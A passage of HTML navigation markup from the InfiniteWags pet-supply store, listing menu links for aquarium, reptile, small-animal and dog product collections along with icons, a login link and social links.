  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Kits
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Fish Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-fish-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Fish Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/fish-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Reptiles
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-reptiles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Reptiles
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/reptile-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-heating-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heating &amp; Lighting
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Food &amp; Water Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/terrarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Decor
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-terrarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Kits
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Reptile Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/terrarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Accessories
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Small Pet
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-small-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Small Pet
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/small-animal-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Accessories
                                        </a></li><li><a href="/collections/small-animal-habitat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Habitat Accessories
                                        </a></li><li><a href="/collections/small-animal-automatic-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Automatic Feeders
                                        </a></li><li><a href="/collections/small-animal-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Beds
                                        </a></li><li><a href="/collections/small-animal-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Bowls
                                        </a></li><li><a href="/collections/small-animal-cage-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cage Accessories
                                        </a></li><li><a href="/collections/small-animal-cages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cages
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500" alt="InfiniteWags" srcset="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=50 50w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=100 100w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=150 150w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=200 200w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=250 250w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=300 300w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=400 400w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500 500w" width="200" height="43.42857142857143" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Dogs</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/dog-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-doors" class="mega-menu__link link">
                                        Dog Doors
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bark-control" class="mega-menu__link mega-menu__link--level-2 link">
                                Bark Control
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-static-bark-control-products" class="mega-menu__link link">
                                        Static Bark Control 
                                      </a>
                                    </li><li>
                                      <a href="/collections/spray-bark-control" class="mega-menu__link link">
                                        Spray Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/ultrasonic-bark-control" class="mega-menu__link link">
                                        Ultrasonic Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/vibration-dog-collars" class="mega-menu__link link">
                                        Vibration Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bark-control" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-beds-blankets" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds &amp; Blankets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-bed-warmers" class="mega-menu__link link">
                                        Bed Warmers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-blankets" class="mega-menu__link link">
                                        Blankets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bolster-dog-beds" class="mega-menu__link link">
                                        Bolster Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/cooling-dog-beds" class="mega-menu__link link">
                                        Cooling Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-dog-beds" class="mega-menu__link link">
                                        Heated Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/orthopedic-dog-beds" class="mega-menu__link link">
                                        Orthopedic Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/traditional-dog-beds" class="mega-menu__link link">
                                        Traditional Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-beds-blankets" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-carriers-backpacks" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/pet-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-carriers-backpacks" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-collars-leashes" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="mega-menu__link link">
                                        Collar &amp; Leash Sets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="mega-menu__link link">
                                        Retractable Leashes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-harnesses" class="mega-menu__link link">
                                        Harnesses
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-collars-leashes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-cleaning-potty-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Cleaning &amp; Potty
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-training-pads" class="mega-menu__link link">
                                        Training Pads
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-odor-eliminators" class="mega-menu__link link">
                                        Odor Eliminators
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-house-breaking-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-clothing" class="mega-menu__link mega-menu__link--level-2 link">
                                Clothing
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-jackets" class="mega-menu__link link">
                                        Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-hoodies" class="mega-menu__link link">
                                        Hoodies
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rain-jackets" class="mega-menu__link link">
                                        Rain Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-sweaters" class="mega-menu__link link">
                                        Sweaters
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-t-shirts" class="mega-menu__link link">
                                        T Shirts
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bandanas" class="mega-menu__link link">
                                        Bandanas
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-shoes-boots" class="mega-menu__link link">
                                        Shoes &amp; Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-clothing" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Crates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-exercise-pens" class="mega-menu__link link">
                                        Exercise Pens
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-crate-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/wire-dog-crates" class="mega-menu__link link">
                                        Wire Crates
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Gates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pressure-mounted-dog-gates" class="mega-menu__link link">
                                        Pressure Mounted
                                      </a>
                                    </li><li>
                                      <a href="/collections/wall-mounted-dog-gates" class="mega-menu__link link">
                                        Wall Mounted 
                                      </a>
                                    </li><li>
                                      <a href="/collections/free-standing-dog-gates" class="mega-menu__link link">
                                        Free Standing
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gate-extensions-1" class="mega-menu__link link">
                                        Gate Extensions
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-flea-and-tick-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Flea and Tick 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-flea-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-spot-treatments" class="mega-menu__link link">
                                        Spot Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-shampoos" class="mega-menu__link link">
                                        Flea Shampoos
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-sprays-wipes" class="mega-menu__link link">
                                        Flea Sprays
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-home-yard-treatments" class="mega-menu__link link">
                                        Home Yard Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-combs-brushes" class="mega-menu__link link">
                                        Flea Combs &amp; Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dehydrated-dog-food" class="mega-menu__link link">
                                        Dehydrated
                                      </a>
                                    </li><li>
                                      <a href="/collections/dry-dog-food" class="mega-menu__link link">
                                        Dry Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/freeze-dried-dog-food" class="mega-menu__link link">
                                        Freeze Dried
                                      </a>
                                    </li><li>
                                      <a href="/collections/grain-free-dog-food" class="mega-menu__link link">
                                        Grain Free
                                      </a>
                                    </li><li>
                                      <a href="/collections/wet-dog-food" class="mega-menu__link link">
                                        Wet Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Food and Water Bowls
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/elevated-dog-bowls" class="mega-menu__link link">
                                        Elevated Bowls
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-food-bowls" class="mega-menu__link link">
                                        Regular Food Bowls 
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="mega-menu__link link">
                                        Portable Water Bottles
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="mega-menu__link link">
                                        Slow Feeder Bowls
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-activity-mats" class="mega-menu__link link">
                                        Activity Mats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bowls" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-grooming-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-grooming-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="mega-menu__link link">
                                        Scissors
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-towels" class="mega-menu__link link">
                                        Towels
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="mega-menu__link link">
                                        Hair Clippers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-bathing-tools" class="mega-menu__link link">
                                        Bathing Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-grooming-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/outdoor-dog-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Outdoor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/dog-life-jackets" class="mega-menu__link link">
                                        Life Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/pet-gps-collars" class="mega-menu__link link">
                                        GPS Collars
                                      </a>
